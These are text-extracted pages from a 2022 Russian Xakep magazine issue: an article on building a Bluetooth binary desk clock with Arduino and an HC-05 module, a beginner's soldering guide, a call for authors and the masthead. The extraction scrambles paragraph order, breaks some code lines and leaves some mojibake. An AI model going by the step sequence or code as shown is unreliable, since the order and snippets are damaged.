Загрузим в Arduino скетч из листинга, приведенного ниже. Для этого нам понадобится библиотека [SoftwareSerial](https://docs.arduino.cc/learn/built-in-libraries/software-serial). Скорость модуля UART в режиме программирования — 9600 бод, но у тебя скорость передачи может отли‐ чаться, поэтому в случае неудачи следует подобрать другое [значение](https://arduinomaster.ru/program/arduino-serial-begin-9600/).

Чтобы определить время с помощью такой шкалы, необходимо сложить цифры, соответствующие горящим диодам. Именно такие часы мы и будем собирать сегодня.

Подробнее о бинарных часах я писал в статье « Часы для гика. Подбираем компоненты и мастерим бинарные часы». В [комментариях](https://xakep.ru/2020/08/17/geek-watch/) меня спрашивали, будет ли внедрение Bluetooth следующим шагом в доработке таких часов. Почему бы и нет! Отличная задача для наших очумелых ручек.

#### **СБОРКА НАЧИНКИ**

```
AT + NAME = "BinaryWatch" \ r \ n - задает имя устройства как
BinaryWatch;
```
Для сборки устройства я использовал:

Собирать все буду навесным монтажом без использования общей печатной платы, чтобы сэкономить время и деньги. Как ты уже мог догадаться, корпус будет полностью напечатан на 3D-принтере.

Для правильного соединения всех электронных модулей в общую электри‐ ческую цепь воспользуемся схемой.

![](_page_30_Figure_33.jpeg)

Принципиальная электрическая схема бинарных часов

И пройдемся по ее компонентам:

После этого можно отправлять остальные AT-команды. Настраивают модуль в режиме программирования, отправляя AT-команды по последова‐ тельному порту.

Подключим модуль HC-05 к плате Arduino по схеме ниже — контакт RX подключаем к десятому пину на Arduino, соответственно, TX подключаем на одиннадцатый контакт Arduino. На контакт KEY модуля подадим 3,3 В. ATкоманды будем отправлять из монитора последовательного порта Arduino IDE.

![](_page_30_Figure_49.jpeg)

**HC-05 BASIC SET UP** 

include <SoftwareSerial.h>

```
SoftwareSerial BTserial(10, 11); // Указываем пины RX и TX
соответственно
```
![](_page_30_Picture_2348.jpeg)

Чтобы удобнее сопрягать часы со смартфоном, поменяем название модуля Bluetooth со стандартного Bluetooth HC-05 на BinaryWatch. Для этого вос‐ пользуемся AT-командой ([PDF](https://s3-sa-east-1.amazonaws.com/robocore-lojavirtual/709/HC-05_ATCommandSet.pdf)).

OK

Остальные AT-команды для настройки этого и аналогичных Bluetooth-модулей приведены внизу статьи.

Проверив модуль Bluetooth на работоспособность и изучив схему, мы можем спаять компоненты наших часов. Когда все будет готово, заливаем в Arduino прошивку с помощью Arduino IDE v1.8.19 и устанавливаем приложе‐ ние для управления в смартфон. Исходные коды прошивок и приложения я приведу в конце статьи.

Вот как это вышло у меня.

![](_page_30_Picture_59.jpeg)

Тестовая сборка схемы

Я отрезал от светодиодной ленты 35 светодиодов, а после разрезал их на две части: четырнадцать штук я буду использовать для индикации часов, двадцать одну для подсветки минут. Светодиоды я вклеил в алюминиевый профиль и заизолировал концы профиля, чтобы не было короткого замыка‐ ния.

![](_page_30_Picture_62.jpeg)

Светодиодная лента WS2812

![](_page_30_Picture_64.jpeg)

Светодиодная лента в профиле

![](_page_30_Picture_66.jpeg)

Примерка профиля в световод

На этом работы с электронной частью закончены. Осталось только укоротить провода, соединяющие все модули, и заизолировать их, чтобы они без проб‐ лем поместились в корпус.

![](_page_30_Picture_69.jpeg)

Электроника в корпусе

Продолжение статьи **→**

# ЧАСЫ ДЛЯ ГИКА 2.0

ПРОЕКТИРУЕМ И СОБИРАЕМ НАСТОЛЬНЫЕ БИНАРНЫЕ ЧАСЫ С BLUETOOTH

#### **СБОРКА КОРПУСА**

Для моделирования корпуса часов я использовал САПР «Компас 3D».

Все исходники 3D-моделей я оставлю в двух форматах: M3D — нативный формат «Компаса», их ты сможешь редактировать и дорабатывать на свой вкус, STL — готовые файлы для печати. Печатал я пластиком PLA, температу‐ ра экструдера и стола — 200 °C и 60 °C на 3D-принтере Anycubic Mega Zero 2.0. Заполнение деталей варьировал от 30 до 100%.

- Материалы, необходимые при сборке часов:
- примерно 200 г пластика, я использовал PLA, но подойдет и любой другой;
- шесть винтов с резьбой M4 длиной не менее 55 мм; алюминиевый профиль для светодиодной ленты, отрезать по размерам •
- светодиодов; светорассеивающая пленка — ее можно вытащить из старой нерабо‐ •
- тающей матрицы ноутбука или монитора; затемненный пластик я брал из полупрозрачного чехла телефона, можно •
- заменить куском монолитного поликарбоната;
- герметик для вклейки пластика в рамку часов;
- магнитный кабель microUSB для смартфона будем использовать для питания часов.

Теперь печать. В архиве ты найдешь восемь файлов, давай их рассмотрим.

![](_page_31_Figure_16.jpeg)

![](_page_31_Figure_17.jpeg)

![](_page_31_Figure_18.jpeg)

Окантовка экрана — Ramka\_01.m3d

![](_page_31_Figure_20.jpeg)

Основная часть корпуса — Korpus01.m3d

![](_page_31_Picture_22.jpeg)

Задняя крышка корпуса — Zad01.m3d

![](_page_31_Picture_24.jpeg)

Трафарет, экран для подсветки — Tablo\_01.m3d

![](_page_31_Picture_26.jpeg)

![](_page_31_Picture_27.jpeg)

#### Крепление для магнитного USB-коннектора вставляется в заднюю крыш‐ ку корпуса

Я [выложил](https://cloud.mail.ru/public/Co8e/ZSh9VEWeb) для тебя готовое приложение, которое ты можешь установить на свой смартфон. Оно написано на Delphi — с помощью Embarcadero RAD Studio Delphi 10.4, исходные коды тоже в архиве.

Чтобы вставить магнитный разъем microUSB в крепление в корпусе часов, нужно аккуратно отпаять разъем microUSB от магнитной головки, подпаять к нему два провода +5V и GND. А после подпаять их к собранной нами схеме.

Мы спроектировали и собрали уникальные настольные бинарные часы с управлением со смартфона через Bluetooth. В твоем распоряжении все исходники: ты можешь повторить мой проект или создать свой на его основе. 고드

![](_page_31_Picture_63.jpeg)

![](_page_31_Picture_30.jpeg)

Магнитный разъем microUSB

![](_page_31_Picture_32.jpeg)

Магнитный разъем после установки в корпус, вид снаружи

![](_page_31_Picture_34.jpeg)

Магнитный разъем после установки в корпус, вид изнутри

Теперь можно собирать корпус: в трафарет вставляем и защелкиваем све‐ товоды для минут и часов. Для лучшей светопроводимости их желательно заг‐ рунтовать и покрасить в белый матовый цвет изнутри. Скручиваем все части корпуса винтами M4 в таком порядке:

- 1. Рамка экрана.
- 2. Трафарет, экран вместе со вставленными в него световодами.
- 3. Основная часть корпуса.
- 4. Вся электроника.
- 5. Задняя крышка с магнитным разъемом.

![](_page_31_Picture_42.jpeg)

Трафарет со вставленными в него световодами, вид сверху

![](_page_31_Picture_44.jpeg)

Трафарет со вставленными в него световодами, вид снизу

![](_page_31_Picture_46.jpeg)

Примеряю рамку экрана

![](_page_31_Picture_48.jpeg)

Наношу герметик на рамку экрана для вклейки стекла

![](_page_31_Picture_50.jpeg)

Оставляю высыхать герметик на сутки

![](_page_31_Picture_52.jpeg)

Рамка экрана в сборе

В рамку экрана на герметик или специализированный клей B7000 (или ана‐ логичный) вклеим полупрозрачный пластик вместе с рассеивающей пленкой. Я достал его из чехла для телефона, но его можно и приобрести. И вот результат!

![](_page_31_Picture_55.jpeg)

С помощью этого приложения подключаем часы к смартфону через Bluetooth и настраиваем подсветку на свой вкус.

В приложении есть две вкладки — одна для настройки подключения к часам, другая — для настройки времени и управления подсветкой и режимами индикации.

![](_page_31_Figure_59.jpeg)

![](_page_31_Picture_60.jpeg)

#### **ВЫВОДЫ**

#### WWW

- [•Arduino](https://aliexpress.ru/item/32890204657.html) Pro Mini
- •Архив [исходников](https://cloud.mail.ru/public/Co8e/ZSh9VEWeb)
- [•Магнитный](https://aliexpress.ru/item/4000155537578.html) кабель microUSB
- •Чехол, который я [использовал](https://aliexpress.ru/item/4000155537578.html) [•Bluetooth](https://aliexpress.ru/item/4000587203886.html) HC-05
- 
- •Полный список [AT-команд](https://s3-sa-east-1.amazonaws.com/robocore-lojavirtual/709/HC-05_ATCommandSet.pdf) для Bluetooth HC-05

# ПАЯТЬ! ВРЕМЯ

ПОДБИРАЕМ ИНСТРУМЕНТЫ И ОСВАИВАЕМ ИСКУССТВО ПАЙКИ

**prostorosty** I'm just a TechnoFreak. [7753313vv@gmail.com](mailto:7753313vv@gmail.com)

![](_page_32_Picture_0.jpeg)

![](_page_32_Picture_1.jpeg)

Уметь паять невероятно полезно: ты можешь самостоятель‐ но чинить электрические устройства или создавать собс‐ твенные. Наверняка в детстве ты держал в руках паяльник, но если с тех пор так и не разобрался, как паять правильно, то эта статья для тебя. В ней я расскажу о тонкостях пайки медных компонентов, о необходимом оборудовании и навыках. Сегодня ты поймешь, что пайка — это вовсе

#### не сложно!

Пайка — это способ соединения металлических элементов с помощью при‐ поя, сделанного из других металлов, с меньшей температурой плавления. Этот способ используется во всех электрических устройствах. Если ты рас‐ потрошишь, например, калькулятор, внутри ты увидишь, что абсолютно все электронные компоненты внутри него спаяны между собой. Это логично, ведь соединение металлических элементов, одна из задач которых — проводить ток, другим токопроводящим металлом будет гораздо эффективнее, чем соединение, например, клеем.

#### **ПАЯЛЬНИК ВСЕМУ ГОЛОВА**

Начнем с главного инструмента — паяльника. Он нужен, чтобы нагревать при‐ пой до температуры плавления, если компоненты медные (а контакты элек‐ тронных компонентов, как правило, делаются именно из меди) — обычно от 100 до 400 градусов. Паяльники бывают разные, начиная от старых совет‐ ских, без единой кнопки управления (воткнул в розетку и ждешь, пока наг‐ реется), и заканчивая навороченными паяльными станциями с экранами и тумблерами, где есть еще и паяльный фен. Давай рассмотрим виды паяль‐ ников подробнее.

#### **Паяльник с нихромовым нагревателем**

В старом советском паяльнике находится нагреватель из нихромовой про‐ волоки, через который пропускается ток. Проволока намотана на не проводя‐ щий ток корпус, внутрь которого вставлено жало. В продвинутых версиях такого паяльника есть регулировка температуры, что существенно облегчает работу с припоями из металлов с разной температурой плавления, о которых поговорим чуть позже.

![](_page_32_Picture_12.jpeg)

Стоят такие паяльники дешево, прибора за 500 рублей и мощностью 20 Вт вполне хватит для нечастых и небольших работ (правда, толстые провода паять таким паяльником будет нелегко). Подобные паяльники прочны и неп‐ рихотливы, но они долго нагреваются, и высокой производительности от них ждать не стоит.

#### **Паяльник с керамическим нагревателем**

Внутри такого паяльника находится керамический стержень, который наг‐

ревается, когда к его контактам проводят напряжение. Такие паяльники наг‐ реваются гораздо быстрее, при должном уходе они долговечнее и обладают более широким диапазоном для регулировки температуры и мощности.

![](_page_32_Figure_17.jpeg)

Паяльник с керамическим нагревателем

Есть у такого паяльника и минусы — керамический нагреватель не прис‐ пособлен к физическим воздействиям, а жала для такого паяльника нужны будут «родные». Про жала поговорим позже, а сейчас перейдем к следующе‐ му виду паяльников — индукционному.

#### **Индукционный паяльник**

Внутри него находится катушка индуктора. У наконечника такого паяльника есть ферромагнитное покрытие, в нем катушка создает магнитное поле с наведенными токами, от чего сердечник разогревается.

![](_page_32_Figure_22.jpeg)

При достижении определенной температуры (точки Кюри) ферромагнитное покрытие теряет свои магнитные свойства и сердечник перестает нагревать‐ ся. Как только температура снижается, ферромагнитные свойства восстанав‐ ливаются и сердечник снова начинает нагреваться. В таком паяльнике тем‐ пература жала поддерживается автоматически без использования термодат‐ чика и управляющей электроники. Но из его принципа работы выходит глав‐ ный минус: для достижения разных температур нужны разные жала.

#### **Газовый паяльник**

Главное достоинство газового паяльника — его автономность. В таком паяльнике тепло появляется за счет сгорания газа (заправляют из обычного газового баллончика). Тонкую струйку огня создает специальная насадка, без которой газовый паяльник превращается в горелку.

![](_page_32_Picture_26.jpeg)

#### **Термовоздушная паяльная станция**

Такой тип паяльников подает направленный поток горячего воздуха с регули‐ руемой температурой от 100 до 500 градусов.

![](_page_32_Picture_29.jpeg)

В паяльных станциях обычно есть паяльник с керамическим нагревателем. Лично мой выбор — именно такая станция. Паяльный фен (так называют тер‐ мовоздушный паяльник) очень полезен в быту. Например, распаивать мик‐ росхемы (если нам надо отделить спаянные элементы) гораздо удобнее широким потоком горячего воздуха, чем тонким жалом обычного паяльника.

Станции хорошего качества стоят в несколько раз дороже обычных паяль‐ ников, но, если ты паяешь часто, так же как и я, проще потратиться на нее и не корячиться с простым паяльником.

#### ВРЕМЯ ПАЯТЬ! ПОДБИРАЕМ ИНСТРУМЕНТЫ И ОСВАИВАЕМ ИСКУССТВО ПАЙКИ

**ПРИНАДЛЕЖНОСТИ ДЛЯ ПАЙКИ**

Просто купив паяльник, нормально паять не получится, для комфортной и правильной пайки потребуется набор из расходников и инструментов.

В базовый набор входят припой, флюс или канифоль. С этим набором уже можно работать, но неплохо будет докупить еще:

- стриппер (инструмент для зачистки проводов от изоляции) или хотя бы бокорезы;
- целлюлозную необгораемую губку для очистки жала паяльника;
- набор термоусадок;
- оплетку для удаления лишнего припоя;
- пинцет или держатель с крокодильчиками, чтобы фиксировать спаиваемые детали;
- подставку под паяльник (не будешь же ты все время держать паяльник в руке?);
- ОЛОВООТСОС.

Разберем весь комплект поподробнее.

#### **Припой**

Как правило, для припоя берут сплав свинца и олова. Это тонкая трубочка с канифолью в центре. Припой плавится при температуре, получаемой от разогретого паяльника, и скрепляет токопроводящие элементы компонен‐ тов.

![](_page_33_Picture_16.jpeg)

Припои продаются в разных упаковках и бывают разных диаметров. Для начала я рекомендую приобрести оловянно‑свинцовый припой диамет‐ ром 1 мм.

#### **Флюс и канифоль**

Если попытаться сразу скрепить два зачищенных провода, капнув расплав‐ ленным припоем, провода скрепятся очень плохо. Дело в том, что металл, из которого состоят контакты, входит в реакцию с кислородом из воздуха, отчего на нем образуется оксидная пленка. Она и мешает правильному спа‐ иванию контактов. Бороться с оксидной пленкой помогают флюс и канифоль, также они способствуют качественному распределению припоя. Канифоль это древесная смола, а флюс — ее раствор в спирте.

![](_page_33_Picture_20.jpeg)

#### Канифоль и флюс

Я советую использовать флюс, потому что его расходуется меньше, чем канифоли, и на жале остается гораздо меньше нагара. Мой выбор — флюс ЛТИ-120. Это спирто‑канифольный флюс. Спирт помогает растворять оксидную пленку и равномерно распределять канифоль по спаиваемой поверхности. Он продается в удобных баночках с кисточкой и хорошо себя зарекомендовал по характеристикам.

#### **Стриппер**

![](_page_33_Picture_24.jpeg)

Стриппер — это инструмент для удобной зачистки концов паяемых проводов. Зачищать контакты можно и обычными кусачками, но, чтобы освоить этот навык, потребуется немало времени.

#### **Губка**

Тут все просто. Часть припоя, канифоли или флюса из‑за высокой температу‐ ры жала обгорает и остается на жале, а необгораемая целлюлозная губка помогает его очищать.

![](_page_33_Picture_28.jpeg)

Губка для очистки жала паяльника

#### **Термоусадки**

Термоусаживаемые трубки — это трубки разных диаметров из специального пластика, которые резко сужаются до определенного размера при наг‐ ревании. Их используют для изоляции оголенных контактов как удобную и надежную замену изоленте.

![](_page_33_Picture_32.jpeg)

#### **Оплетка**

Проволочная медная оплетка нужна для удаления лишнего припоя, в особен‐ ности с плоских контактов.

![](_page_33_Picture_35.jpeg)

#### **Третья рука**

Держать спаиваемые контакты в руках не только неудобно, но и небезопасно. Металлические части нагреваются и могут оставить ожог. На помощь при‐ ходят «третьи руки» — держатели для компонентов.

![](_page_33_Picture_38.jpeg)

У стандартных держателей обычно по две ручки, а также имеется лупа для увеличения. Мне двух ручек иногда не хватает, поэтому использую спе‐ циально напечатанный на 3D-принтере кастомный держатель аж с шестью ручками, небольшими тисками, со встроенными подсветкой, вытяжкой и разъемом питания для коннекторов проводов.

![](_page_33_Picture_40.jpeg)

Мой шестилапый держатель

#### **Подставка**

Несмотря на то что паять можно и без подставки, подставка под паяльник просто необходима. Обычно она входит в комплект с паяльником. Подставки могут различаться по внешнему виду, но исполняют одинаковые функции держат паяльник, пока ты не паяешь.

![](_page_33_Picture_44.jpeg)

#### **Оловоотсос**

Еще один способ удалить лишний расплавленный припой — использовать оловоотсос. Принцип работы этого инструмента (а это именно инструмент, а не расходник, как оплетка) такой же, как у обычного шприца: в корпусе соз‐ дается разрежение воздуха, и за счет этого расплавленный припой всасыва‐ ется внутрь. Оловоотсос хорошо подходит для удаления припоя из отверстий.

![](_page_33_Picture_47.jpeg)

#### **ЖАЛА**

Отдельно поговорим о жалах. Для разных паяльников жала бывают разные. Для классического паяльника с нихромовым нагревателем используются медные стержневые жала, а для пальника с керамическим нагревателем съемные с никелевым покрытием. Они бывают разных форм и размеров, тон‐ кие и широкие, узкие и плоские. Для паяльников с медными жалами жала можно сточить до нужного диаметра (и формы), если они не подходят, а чис‐ тить железной кухонной губкой. С жалами для паяльников с керамическим нагревателем все сложнее, их так легко под размер не подгонишь, поэтому жала брать надо того типоразмера, который указывает производитель. Заметь: на них вообще нельзя воздействовать механически, а очищать можно только влажной целлюлозной губкой или специальными химическими средс‐ твами.

Медные жала для паяльника с нихромовым нагревателем

![](_page_33_Picture_51.jpeg)

![](_page_33_Picture_52.jpeg)

![](_page_33_Figure_53.jpeg)

Продолжение статьи **→**

#### ВРЕМЯ ПАЯТЬ! ПОДБИРАЕМ ИНСТРУМЕНТЫ И ОСВАИВАЕМ ИСКУССТВО ПАЙКИ

![](_page_34_Picture_0.jpeg)

![](_page_34_Picture_1.jpeg)

#### **ВРЕМЯ ПАЯТЬ!**

Итак, разобрались, что нужно для пайки. Начнем наконец паять! Тебе пот‐ ребуются непосредственно паяльник, припой и флюс. О подставке под паяль‐ ник и губке я не говорю, необходимость в них очевидна.

![](_page_34_Picture_5.jpeg)

#### WARNING

Хоть все мы взрослые люди и понимаем опас‐ ность ожогов, все равно напоминаю — паяльник раскаляется до очень высокой температуры. Будь аккуратен и не дотрагивайся до металлических частей паяльника, пока он не остынет!

#### **Спаяем два провода**

Если будешь собирать какой‑то девайс, тебе не раз придется спаивать два провода вместе. Приступим к работе.

Для начала зачисти стриппером кончики проводов от изоляции. Если про‐ вод многожильный (состоит из множества тоненьких проволочек), то скрути все жилы в косичку, для прочности.

![](_page_34_Picture_11.jpeg)

Возьми небольшой кусочек термоусадки и надень его на один из проводов. Протяни его поглубже, чтобы случайно не задеть паяльником. Термоусадка понадобится нам позже для изоляции.

![](_page_34_Picture_13.jpeg)

#### Термоусадка на проводе

Перед пайкой не забудь про лужение (то есть нанесение припоя) — оно обя‐ зательно! Иначе на проводах будет образовываться оксидная пленка.

В одной из своих статей по цифровой [электронике](https://xakep.ru/2022/04/15/mosfet/) я рассказывал, что светодиод отдельно от резистора к батарейке подключать нельзя — он может перегореть. Давай рассмотрим пайку «ног» электронных компонентов на этом примере.

![](_page_34_Picture_26.jpeg)

Расскажу о способе, который использую лично я. Сначала наносим кис‐ точкой флюс на зачищенный конец провода. Затем очищаем раскаленное жало о необгораемую губку (не забудь перед этим хорошенько смочить ее водой!). После так же, как письменную ручку, берем в руку паяльник (конечно же, за пластмассовую часть), подносим припой к жалу, он расплавляется, образуя капельку жидкого металла. Чем меньше провод, который нужно залудить, тем меньше должна быть капля. Если припоя слишком много, его можно «снять», обтерев об губку, и взять уже меньше припоя. После под‐ носим припой на жале паяльника к зачищенному концу провода, смазанному флюсом, и пару секунд удерживаем паяльник — припой быстро растечется по проводу и надежно скрепит все жилки. То же самое проделаем с другим проводом.

Надеюсь, прочитав эту статью, ты смог освоить новый полезный навык — пай‐ ку. Теперь, если ты захочешь собрать свое электронное устройство или модифицировать чужое, ты без труда сможешь спаять любые провода и компоненты.  $\mathbb{H}$ 

![](_page_34_Picture_17.jpeg)

Дальше все просто: соедини два залуженных конца проводов между собой и дотронься до них жалом паяльника с каплей припоя. Немного держишь... и провода соединились! Как видишь, пайка — это довольно просто.

![](_page_34_Picture_19.jpeg)

Теперь необходимо изолировать место спайки — установи термоусадку, насаженную ранее на место спайки (надеюсь, ты про нее не забыл), и нагрей. Нагревать ее нужно равномерно, делать это можно как паяльным феном, так и обычной зажигалкой. Через несколько секунд нагревания термоусадка рез‐ ко сузится и надежно изолирует оголенную часть нового провода.

![](_page_34_Picture_21.jpeg)

Изоляция провода термоусадкой

Провода надежно спаяны, теперь разделить их можно, только откусив кусач‐ ками или распаяв паяльником.

#### **Припаиваем резистор к светодиоду**

#### INFO

Электронные компоненты поставляются с уже залуженными контактами, поэтому, если ты паяешь готовые электронные компоненты, лужение можно пропустить.

![](_page_34_Picture_29.jpeg)

![](_page_34_Figure_30.jpeg)

Для начала нанесем флюс на те контакты, которые собираемся паять. Так как резистор полярности не имеет, выбор ноги не имеет значения. Теперь просто соединим контакты и нанесем на пересекающуюся часть каплю при‐ поя. Готово!

![](_page_34_Figure_32.jpeg)

#### **ВЫВОДЫ**

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_36_Picture_0.jpeg)

#### №06 (279)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022